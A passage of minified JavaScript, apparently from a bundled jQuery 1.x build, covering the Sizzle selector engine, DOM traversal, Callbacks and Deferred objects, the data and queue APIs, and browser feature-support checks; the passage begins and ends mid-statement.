a=n.attrHandle[e.toLowerCase()],r=a&&A.call(n.attrHandle,e.toLowerCase())?a(t,e,!m):void 0;return void 0!==r?r:i.attributes||!m?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},nt.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},nt.uniqueSort=function(t){var e,n=[],a=0,r=0;if(d=!i.detectDuplicates,u=!i.sortStable&&t.slice(0),t.sort($),d){for(;e=t[r++];)e===t[r]&&(a=n.push(r));for(;a--;)t.splice(n[a],1)}return u=null,t},a=nt.getText=function(t){var e,i="",n=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=a(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[n++];)i+=a(e);return i},(n=nt.selectors={cacheLength:50,createPseudo:rt,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(tt,et),t[3]=(t[3]||t[4]||t[5]||"").replace(tt,et),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||nt.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&nt.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&G.test(i)&&(e=o(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(tt,et).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=C[t+" "];return e||(e=new RegExp("(^|"+N+")"+t+"("+N+"|$)"))&&C(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var a=nt.attr(n,t);return null==a?"!="===e:!e||(a+="","="===e?a===i:"!="===e?a!==i:"^="===e?i&&0===a.indexOf(i):"*="===e?i&&a.indexOf(i)>-1:"$="===e?i&&a.slice(-i.length)===i:"~="===e?(" "+a.replace(H," ")+" ").indexOf(i)>-1:"|="===e&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,a){var r="nth"!==t.slice(0,3),o="last"!==t.slice(-4),s="of-type"===e;return 1===n&&0===a?function(t){return!!t.parentNode}:function(e,i,l){var c,u,d,f,p,h,m=r!==o?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),_=!l&&!s,y=!1;if(v){if(r){for(;m;){for(f=e;f=f[m];)if(s?f.nodeName.toLowerCase()===g:1===f.nodeType)return!1;h=m="only"===t&&!h&&"nextSibling"}return!0}if(h=[o?v.firstChild:v.lastChild],o&&_){for(y=(p=(c=(u=(d=(f=v)[w]||(f[w]={}))[f.uniqueID]||(d[f.uniqueID]={}))[t]||[])[0]===x&&c[1])&&c[2],f=p&&v.childNodes[p];f=++p&&f&&f[m]||(y=p=0)||h.pop();)if(1===f.nodeType&&++y&&f===e){u[t]=[x,p,y];break}}else if(_&&(y=p=(c=(u=(d=(f=e)[w]||(f[w]={}))[f.uniqueID]||(d[f.uniqueID]={}))[t]||[])[0]===x&&c[1]),!1===y)for(;(f=++p&&f&&f[m]||(y=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==g:1!==f.nodeType)||!++y||(_&&((u=(d=f[w]||(f[w]={}))[f.uniqueID]||(d[f.uniqueID]={}))[t]=[x,y]),f!==e)););return(y-=a)===n||y%n==0&&y/n>=0}}},PSEUDO:function(t,e){var i,a=n.pseudos[t]||n.setFilters[t.toLowerCase()]||nt.error("unsupported pseudo: "+t);return a[w]?a(e):a.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?rt((function(t,i){for(var n,r=a(t,e),o=r.length;o--;)t[n=I(t,r[o])]=!(i[n]=r[o])})):function(t){return a(t,0,i)}):a}},pseudos:{not:rt((function(t){var e=[],i=[],n=s(t.replace(R,"$1"));return n[w]?rt((function(t,e,i,a){for(var r,o=n(t,null,a,[]),s=t.length;s--;)(r=o[s])&&(t[s]=!(e[s]=r))})):function(t,a,r){return e[0]=t,n(e,null,r,i),e[0]=null,!i.pop()}})),has:rt((function(t){return function(e){return nt(t,e).length>0}})),contains:rt((function(t){return t=t.replace(tt,et),function(e){return(e.textContent||e.innerText||a(e)).indexOf(t)>-1}})),lang:rt((function(t){return W.test(t||"")||nt.error("unsupported lang: "+t),t=t.replace(tt,et).toLowerCase(),function(e){var i;do{if(i=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return U.test(t.nodeName)},input:function(t){return X.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:dt((function(){return[0]})),last:dt((function(t,e){return[e-1]})),eq:dt((function(t,e,i){return[i<0?i+e:i]})),even:dt((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:dt((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:dt((function(t,e,i){for(var n=i<0?i+e:i;--n>=0;)t.push(n);return t})),gt:dt((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}}).pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=ct(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=ut(e);function pt(){}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function mt(t,e,i){var n=e.dir,a=i&&"parentNode"===n,r=k++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||a)return t(e,i,r)}:function(e,i,o){var s,l,c,u=[x,r];if(o){for(;e=e[n];)if((1===e.nodeType||a)&&t(e,i,o))return!0}else for(;e=e[n];)if(1===e.nodeType||a){if((s=(l=(c=e[w]||(e[w]={}))[e.uniqueID]||(c[e.uniqueID]={}))[n])&&s[0]===x&&s[1]===r)return u[2]=s[2];if(l[n]=u,u[2]=t(e,i,o))return!0}}}function vt(t){return t.length>1?function(e,i,n){for(var a=t.length;a--;)if(!t[a](e,i,n))return!1;return!0}:t[0]}function gt(t,e,i,n,a){for(var r,o=[],s=0,l=t.length,c=null!=e;s<l;s++)(r=t[s])&&(i&&!i(r,n,a)||(o.push(r),c&&e.push(s)));return o}function _t(t,e,i,n,a,r){return n&&!n[w]&&(n=_t(n)),a&&!a[w]&&(a=_t(a,r)),rt((function(r,o,s,l){var c,u,d,f=[],p=[],h=o.length,m=r||function(t,e,i){for(var n=0,a=e.length;n<a;n++)nt(t,e[n],i);return i}(e||"*",s.nodeType?[s]:s,[]),v=!t||!r&&e?m:gt(m,f,t,s,l),g=i?a||(r?t:h||n)?[]:o:v;if(i&&i(v,g,s,l),n)for(c=gt(g,p),n(c,[],s,l),u=c.length;u--;)(d=c[u])&&(g[p[u]]=!(v[p[u]]=d));if(r){if(a||t){if(a){for(c=[],u=g.length;u--;)(d=g[u])&&c.push(v[u]=d);a(null,g=[],c,l)}for(u=g.length;u--;)(d=g[u])&&(c=a?I(r,d):f[u])>-1&&(r[c]=!(o[c]=d))}}else g=gt(g===o?g.splice(h,g.length):g),a?a(null,o,g,l):D.apply(o,g)}))}function yt(t){for(var e,i,a,r=t.length,o=n.relative[t[0].type],s=o||n.relative[" "],l=o?1:0,u=mt((function(t){return t===e}),s,!0),d=mt((function(t){return I(e,t)>-1}),s,!0),f=[function(t,i,n){var a=!o&&(n||i!==c)||((e=i).nodeType?u(t,i,n):d(t,i,n));return e=null,a}];l<r;l++)if(i=n.relative[t[l].type])f=[mt(vt(f),i)];else{if((i=n.filter[t[l].type].apply(null,t[l].matches))[w]){for(a=++l;a<r&&!n.relative[t[a].type];a++);return _t(l>1&&vt(f),l>1&&ht(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(R,"$1"),i,l<a&&yt(t.slice(l,a)),a<r&&yt(t=t.slice(a)),a<r&&ht(t))}f.push(i)}return vt(f)}return pt.prototype=n.filters=n.pseudos,n.setFilters=new pt,o=nt.tokenize=function(t,e){var i,a,r,o,s,l,c,u=S[t+" "];if(u)return e?0:u.slice(0);for(s=t,l=[],c=n.preFilter;s;){for(o in i&&!(a=F.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(r=[])),i=!1,(a=q.exec(s))&&(i=a.shift(),r.push({value:i,type:a[0].replace(R," ")}),s=s.slice(i.length)),n.filter)!(a=Y[o].exec(s))||c[o]&&!(a=c[o](a))||(i=a.shift(),r.push({value:i,type:o,matches:a}),s=s.slice(i.length));if(!i)break}return e?s.length:s?nt.error(t):S(t,l).slice(0)},s=nt.compile=function(t,e){var i,a=[],r=[],s=T[t+" "];if(!s){for(e||(e=o(t)),i=e.length;i--;)(s=yt(e[i]))[w]?a.push(s):r.push(s);(s=T(t,function(t,e){var i=e.length>0,a=t.length>0,r=function(r,o,s,l,u){var d,h,v,g=0,_="0",y=r&&[],w=[],b=c,k=r||a&&n.find.TAG("*",u),C=x+=null==b?1:Math.random()||.1,S=k.length;for(u&&(c=o===p||o||u);_!==S&&null!=(d=k[_]);_++){if(a&&d){for(h=0,o||d.ownerDocument===p||(f(d),s=!m);v=t[h++];)if(v(d,o||p,s)){l.push(d);break}u&&(x=C)}i&&((d=!v&&d)&&g--,r&&y.push(d))}if(g+=_,i&&_!==g){for(h=0;v=e[h++];)v(y,w,o,s);if(r){if(g>0)for(;_--;)y[_]||w[_]||(w[_]=P.call(l));w=gt(w)}D.apply(l,w),u&&!r&&w.length>0&&g+e.length>1&&nt.uniqueSort(l)}return u&&(x=C,c=b),y};return i?rt(r):r}(r,a))).selector=t}return s},l=nt.select=function(t,e,a,r){var l,c,u,d,f,p="function"==typeof t&&t,h=!r&&o(t=p.selector||t);if(a=a||[],1===h.length){if((c=h[0]=h[0].slice(0)).length>2&&"ID"===(u=c[0]).type&&i.getById&&9===e.nodeType&&m&&n.relative[c[1].type]){if(!(e=(n.find.ID(u.matches[0].replace(tt,et),e)||[])[0]))return a;p&&(e=e.parentNode),t=t.slice(c.shift().value.length)}for(l=Y.needsContext.test(t)?0:c.length;l--&&(u=c[l],!n.relative[d=u.type]);)if((f=n.find[d])&&(r=f(u.matches[0].replace(tt,et),Q.test(c[0].type)&&ft(e.parentNode)||e))){if(c.splice(l,1),!(t=r.length&&ht(c)))return D.apply(a,r),a;break}}return(p||s(t,h))(r,e,!m,a,!e||Q.test(t)&&ft(e.parentNode)||e),a},i.sortStable=w.split("").sort($).join("")===w,i.detectDuplicates=!!d,f(),i.sortDetached=ot((function(t){return 1&t.compareDocumentPosition(p.createElement("div"))})),ot((function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")}))||st("type|href|height|width",(function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)})),i.attributes&&ot((function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")}))||st("value",(function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue})),ot((function(t){return null==t.getAttribute("disabled")}))||st(j,(function(t,e,i){var n;if(!i)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null})),nt}(i);m.find=b,m.expr=b.selectors,m.expr[":"]=m.expr.pseudos,m.uniqueSort=m.unique=b.uniqueSort,m.text=b.getText,m.isXMLDoc=b.isXML,m.contains=b.contains;var x=function(t,e,i){for(var n=[],a=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(a&&m(t).is(i))break;n.push(t)}return n},k=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},C=m.expr.match.needsContext,S=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function $(t,e,i){if(m.isFunction(e))return m.grep(t,(function(t,n){return!!e.call(t,n,t)!==i}));if(e.nodeType)return m.grep(t,(function(t){return t===e!==i}));if("string"==typeof e){if(T.test(e))return m.filter(e,t,i);e=m.filter(e,t)}return m.grep(t,(function(t){return m.inArray(t,e)>-1!==i}))}m.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?m.find.matchesSelector(n,t)?[n]:[]:m.find.matches(t,m.grep(e,(function(t){return 1===t.nodeType})))},m.fn.extend({find:function(t){var e,i=[],n=this,a=n.length;if("string"!=typeof t)return this.pushStack(m(t).filter((function(){for(e=0;e<a;e++)if(m.contains(n[e],this))return!0})));for(e=0;e<a;e++)m.find(t,n[e],i);return(i=this.pushStack(a>1?m.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack($(this,t||[],!1))},not:function(t){return this.pushStack($(this,t||[],!0))},is:function(t){return!!$(this,"string"==typeof t&&C.test(t)?m(t):t||[],!1).length}});var A,E=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(m.fn.init=function(t,e,i){var n,a;if(!t)return this;if(i=i||A,"string"==typeof t){if(!(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:E.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof m?e[0]:e,m.merge(this,m.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:o,!0)),S.test(n[1])&&m.isPlainObject(e))for(n in e)m.isFunction(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}if((a=o.getElementById(n[2]))&&a.parentNode){if(a.id!==n[2])return A.find(t);this.length=1,this[0]=a}return this.context=o,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):m.isFunction(t)?void 0!==i.ready?i.ready(t):t(m):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),m.makeArray(t,this))}).prototype=m.fn,A=m(o);var P=/^(?:parents|prev(?:Until|All))/,M={children:!0,contents:!0,next:!0,prev:!0};function D(t,e){do{t=t[e]}while(t&&1!==t.nodeType);return t}m.fn.extend({has:function(t){var e,i=m(t,this),n=i.length;return this.filter((function(){for(e=0;e<n;e++)if(m.contains(this,i[e]))return!0}))},closest:function(t,e){for(var i,n=0,a=this.length,r=[],o=C.test(t)||"string"!=typeof t?m(t,e||this.context):0;n<a;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&m.find.matchesSelector(i,t))){r.push(i);break}return this.pushStack(r.length>1?m.uniqueSort(r):r)},index:function(t){return t?"string"==typeof t?m.inArray(this[0],m(t)):m.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(m.uniqueSort(m.merge(this.get(),m(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),m.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return x(t,"parentNode")},parentsUntil:function(t,e,i){return x(t,"parentNode",i)},next:function(t){return D(t,"nextSibling")},prev:function(t){return D(t,"previousSibling")},nextAll:function(t){return x(t,"nextSibling")},prevAll:function(t){return x(t,"previousSibling")},nextUntil:function(t,e,i){return x(t,"nextSibling",i)},prevUntil:function(t,e,i){return x(t,"previousSibling",i)},siblings:function(t){return k((t.parentNode||{}).firstChild,t)},children:function(t){return k(t.firstChild)},contents:function(t){return m.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:m.merge([],t.childNodes)}},(function(t,e){m.fn[t]=function(i,n){var a=m.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(a=m.filter(n,a)),this.length>1&&(M[t]||(a=m.uniqueSort(a)),P.test(t)&&(a=a.reverse())),this.pushStack(a)}}));var L,I,j=/\S+/g;function N(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",z),i.removeEventListener("load",z)):(o.detachEvent("onreadystatechange",z),i.detachEvent("onload",z))}function z(){(o.addEventListener||"load"===i.event.type||"complete"===o.readyState)&&(N(),m.ready())}for(I in m.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return m.each(t.match(j)||[],(function(t,i){e[i]=!0})),e}(t):m.extend({},t);var e,i,n,a,r=[],o=[],s=-1,l=function(){for(a=t.once,n=e=!0;o.length;s=-1)for(i=o.shift();++s<r.length;)!1===r[s].apply(i[0],i[1])&&t.stopOnFalse&&(s=r.length,i=!1);t.memory||(i=!1),e=!1,a&&(r=i?[]:"")},c={add:function(){return r&&(i&&!e&&(s=r.length-1,o.push(i)),function e(i){m.each(i,(function(i,n){m.isFunction(n)?t.unique&&c.has(n)||r.push(n):n&&n.length&&"string"!==m.type(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return m.each(arguments,(function(t,e){for(var i;(i=m.inArray(e,r,i))>-1;)r.splice(i,1),i<=s&&s--})),this},has:function(t){return t?m.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return a=o=[],r=i="",this},disabled:function(){return!r},lock:function(){return a=!0,i||c.disable(),this},locked:function(){return!!a},fireWith:function(t,i){return a||(i=[t,(i=i||[]).slice?i.slice():i],o.push(i),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!n}};return c},m.extend({Deferred:function(t){var e=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var t=arguments;return m.Deferred((function(i){m.each(e,(function(e,r){var o=m.isFunction(t[e])&&t[e];a[r[1]]((function(){var t=o&&o.apply(this,arguments);t&&m.isFunction(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[r[0]+"With"](this===n?i.promise():this,o?[t]:arguments)}))})),t=null})).promise()},promise:function(t){return null!=t?m.extend(t,n):n}},a={};return n.pipe=n.then,m.each(e,(function(t,r){var o=r[2],s=r[3];n[r[1]]=o.add,s&&o.add((function(){i=s}),e[1^t][2].disable,e[2][2].lock),a[r[0]]=function(){return a[r[0]+"With"](this===a?n:this,arguments),this},a[r[0]+"With"]=o.fireWith})),n.promise(a),t&&t.call(a,a),a},when:function(t){var e,i,n,a=0,r=s.call(arguments),o=r.length,l=1!==o||t&&m.isFunction(t.promise)?o:0,c=1===l?t:m.Deferred(),u=function(t,i,n){return function(a){i[t]=this,n[t]=arguments.length>1?s.call(arguments):a,n===e?c.notifyWith(i,n):--l||c.resolveWith(i,n)}};if(o>1)for(e=new Array(o),i=new Array(o),n=new Array(o);a<o;a++)r[a]&&m.isFunction(r[a].promise)?r[a].promise().progress(u(a,i,e)).done(u(a,n,r)).fail(c.reject):--l;return l||c.resolveWith(n,r),c.promise()}}),m.fn.ready=function(t){return m.ready.promise().done(t),this},m.extend({isReady:!1,readyWait:1,holdReady:function(t){t?m.readyWait++:m.ready(!0)},ready:function(t){(!0===t?--m.readyWait:m.isReady)||(m.isReady=!0,!0!==t&&--m.readyWait>0||(L.resolveWith(o,[m]),m.fn.triggerHandler&&(m(o).triggerHandler("ready"),m(o).off("ready"))))}}),m.ready.promise=function(t){if(!L)if(L=m.Deferred(),"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll)i.setTimeout(m.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",z),i.addEventListener("load",z);else{o.attachEvent("onreadystatechange",z),i.attachEvent("onload",z);var e=!1;try{e=null==i.frameElement&&o.documentElement}catch(t){}e&&e.doScroll&&function t(){if(!m.isReady){try{e.doScroll("left")}catch(e){return i.setTimeout(t,50)}N(),m.ready()}}()}return L.promise(t)},m.ready.promise(),m(h))break;h.ownFirst="0"===I,h.inlineBlockNeedsLayout=!1,m((function(){var t,e,i,n;(i=o.getElementsByTagName("body")[0])&&i.style&&(e=o.createElement("div"),(n=o.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",h.inlineBlockNeedsLayout=t=3===e.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(n))})),function(){var t=o.createElement("div");h.deleteExpando=!0;try{delete t.test}catch(t){h.deleteExpando=!1}t=null}();var O,B=function(t){var e=m.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)},H=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function F(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(R,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:H.test(i)?m.parseJSON(i):i)}catch(t){}m.data(t,e,i)}else i=void 0}return i}function q(t){var e;for(e in t)if(("data"!==e||!m.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function V(t,e,i,n){if(B(t)){var a,o,s=m.expando,l=t.nodeType,c=l?m.cache:t,u=l?t[s]:t[s]&&s;if(u&&c[u]&&(n||c[u].data)||void 0!==i||"string"!=typeof e)return u||(u=l?t[s]=r.pop()||m.guid++:s),c[u]||(c[u]=l?{}:{toJSON:m.noop}),"object"!=typeof e&&"function"!=typeof e||(n?c[u]=m.extend(c[u],e):c[u].data=m.extend(c[u].data,e)),o=c[u],n||(o.data||(o.data={}),o=o.data),void 0!==i&&(o[m.camelCase(e)]=i),"string"==typeof e?null==(a=o[e])&&(a=o[m.camelCase(e)]):a=o,a}}function G(t,e,i){if(B(t)){var n,a,r=t.nodeType,o=r?m.cache:t,s=r?t[m.expando]:m.expando;if(o[s]){if(e&&(n=i?o[s]:o[s].data)){a=(e=m.isArray(e)?e.concat(m.map(e,m.camelCase)):e in n?[e]:(e=m.camelCase(e))in n?[e]:e.split(" ")).length;for(;a--;)delete n[e[a]];if(i?!q(n):!m.isEmptyObject(n))return}(i||(delete o[s].data,q(o[s])))&&(r?m.cleanData([t],!0):h.deleteExpando||o!=o.window?delete o[s]:o[s]=void 0)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?m.cache[t[m.expando]]:t[m.expando])&&!q(t)},data:function(t,e,i){return V(t,e,i)},removeData:function(t,e){return G(t,e)},_data:function(t,e,i){return V(t,e,i,!0)},_removeData:function(t,e){return G(t,e,!0)}}),m.fn.extend({data:function(t,e){var i,n,a,r=this[0],o=r&&r.attributes;if(void 0===t){if(this.length&&(a=m.data(r),1===r.nodeType&&!m._data(r,"parsedAttrs"))){for(i=o.length;i--;)o[i]&&0===(n=o[i].name).indexOf("data-")&&F(r,n=m.camelCase(n.slice(5)),a[n]);m._data(r,"parsedAttrs",!0)}return a}return"object"==typeof t?this.each((function(){m.data(this,t)})):arguments.length>1?this.each((function(){m.data(this,t,e)})):r?F(r,t,m.data(r,t)):void 0},removeData:function(t){return this.each((function(){m.removeData(this,t)}))}}),m.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=m._data(t,e),i&&(!n||m.isArray(i)?n=m._data(t,e,m.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=m.queue(t,e),n=i.length,a=i.shift(),r=m._queueHooks(t,e);"inprogress"===a&&(a=i.shift(),n--),a&&("fx"===e&&i.unshift("inprogress"),delete r.stop,a.call(t,(function(){m.dequeue(t,e)}),r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return m._data(t,i)||m._data(t,i,{empty:m.Callbacks("once memory").add((function(){m._removeData(t,e+"queue"),m._removeData(t,i)}))})}}),m.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?m.queue(this[0],t):void 0===e?this:this.each((function(){var i=m.queue(this,t,e);m._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&m.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){m.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,a=m.Deferred(),r=this,o=this.length,s=function(){--n||a.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";o--;)(i=m._data(r[o],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(s));return s(),a.promise(e)}}),h.shrinkWrapBlocks=function(){return null!=O?O:(O=!1,(e=o.getElementsByTagName("body")[0])&&e.style?(t=o.createElement("div"),(i=o.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(o.createElement("div")).style.width="5px",O=3!==t.offsetWidth),e.removeChild(i),O):void 0);var t,e,i};var W=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+W+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(t,e){return t=e||t,"none"===m.css(t,"display")||!m.contains(t.ownerDocument,t)};function K(t,e,i,n){var a,r=1,o=20,s=n?function(){return n.cur()}:function(){return m.css(t,e,"")},l=s(),c=i&&i[3]||(m.cssNumber[e]?"":"px"),u=(m.cssNumber[e]||"px"!==c&&+l)&&Y.exec(m.css(t,e));if(u&&u[3]!==c){c=c||u[3],i=i||[],u=+l||1;do{u/=r=r||".5",m.style(t,e,u+c)}while(r!==(r=s()/l)&&1!==r&&--o)}return i&&(u=+u||+l||0,a=i[1]?u+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=u,n.end=a)),a}var J,Q,Z,tt=function(t,e,i,n,a,r,o){var s=0,l=t.length,c=null==i;if("object"===m.type(i))for(s in a=!0,i)tt(t,e,s,i[s],!0,r,o);else if(void 0!==n&&(a=!0,m.isFunction(n)||(o=!0),c&&(o?(e.call(t,n),e=null):(c=e,e=function(t,e,i){return c.call(m(t),i)})),e))for(;s<l;s++)e(t[s],i,o?n:n.call(t[s],s,e(t[s],i)));return a?t:c?e.call(t):l?e(t[0],i):r},et=/^(?:checkbox|radio)$/i,it=/<([\w:-]+)/,nt=/^$|\/(?:java|ecma)script/i,at=/^\s+/,rt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ot(t){var e=rt.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}J=o.createElement("div"),Q=o.createDocumentFragment(),Z=o.createElement("input"),J.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",h.leadingWhitespace=3===J.firstChild.nodeType,h.tbody=!J.getElementsByTagName("tbody").length,h.htmlSerialize=!!J.getElementsByTagName("link").length,h.html5Clone="<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,Z.type="checkbox",Z.checked=!0,Q.appendChild(Z),h.appendChecked=Z.checked,J.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!J.cloneNode(!0).lastChild.defaultValue,Q.appendChild(J),(Z=o.createElement("input")).setAttribute("type","radio"),Z.setAttribute("checked","checked"),Z.setAttribute("name","t"),J.appendChild(Z),h.checkClone=J.cloneNode(!0).cloneNode(!0).lastChild.checked,h.noCloneEvent=!!J.addEventListener,J[m.expando]=1,h.attributes=!J.getAttribute(m.expando);var st={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:h.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function lt(t,e){var i,n,a=0,r=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):void 